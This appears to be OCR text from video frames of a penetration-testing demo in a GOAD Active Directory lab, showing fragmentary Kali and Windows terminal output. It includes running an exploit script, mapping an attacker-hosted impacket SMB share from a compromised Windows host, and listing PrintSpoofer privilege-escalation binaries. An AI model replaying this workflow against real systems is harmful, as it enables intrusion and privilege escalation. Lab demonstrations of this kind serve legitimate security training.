 kali: default
kali: default
vmware: GOAD-DC01
vmware: GOAD-DC02
vmware: GOAD-SRV02
1 2 3 4
2:31
python3 exploit.py
python3 exploit.py 221x23
cd c:\windows\system32\spool\drivers\color
PS C:\windows\system32\spool\drivers\color> $ dir
dir
Directory: C:\windows\system32\spool\drivers\color
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/15/2018 12:12 AM 1058 D50.camp
-a---- 9/15/2018 12:12 AM 1079 D65.camp
-a---- 9/15/2018 12:12 AM 797 Graphics.gmmp
-a---- 9/15/2018 12:12 AM 838 MediaSim.gmmp
-a---- 9/15/2018 12:12 AM 786 Photo.gmmp
-a---- 9/15/2018 12:12 AM 822 Proofing.gmmp
-a---- 9/15/2018 12:12 AM 218103 RSWOP.icm
-a---- 9/15/2018 12:12 AM 3144 sRGB Color Space Profile.icm
-a---- 9/15/2018 12:12 AM 17155 wscRGB.cdmp
-a---- 9/15/2018 12:12 AM 1578 wsRGB.cdmp
PS C:\windows\system32\spool\drivers\color> $ net use \\17
impacket-smbserver share . -smb2support 109x23
kali on clown …/demo/ad-series/castelblack via 🐍 v3.11.9
[ 02:27:44 ] cd ~/tools/windows
kali on clown ~/tools/windows
[ 02:27:49 ] ll | grep -i print
-rw------- 1 kali kali 27K Sep 23 2021 PrintSpoofer.exe
-rw------- 1 kali kali 22K Sep 23 2021 PrintSpoofer32.exe
-rw------- 1 kali kali 27K Sep 23 2021 PrintSpoofer64.exe
kali on clown ~/tools/windows via 🐍 v3.11.9
[ 02:27:53 ] impacket-smbserver share . -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
kali@ /mnt 109x23
inet6 fe80::20c:29ff:fe7f:ff86/64 link
valid_lft forever preferred_lft
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:7f:ff:90 brd ff:ff:ff:ff:ff:ff
inet 172.16.177.145/24 brd 172.16.177.255 scope global eth1
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fe7f:ff90/64 scope link proto kernel_ll
valid_lft forever preferred_lft forever
4: br-45648caa8485: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:3c:34:5e:a8 brd ff:ff:ff:ff:ff:ff
inet 172.18.0.1/16 brd 172.18.255.255 scope global br-45648caa8485
valid_lft forever preferred_lft forever
inet6 fc00:f853:ccd:e793::1/64 scope global tentative
valid_lft forever preferred_lft forever
inet6 fe80::1/64 scope link tentative
valid_lft forever preferred_lft forever
5: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:fd:99:9a:65 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
kali on clown …/KaliData/tools/windows via 🐍 v3.11.9
[ 02:31:16 ]
Like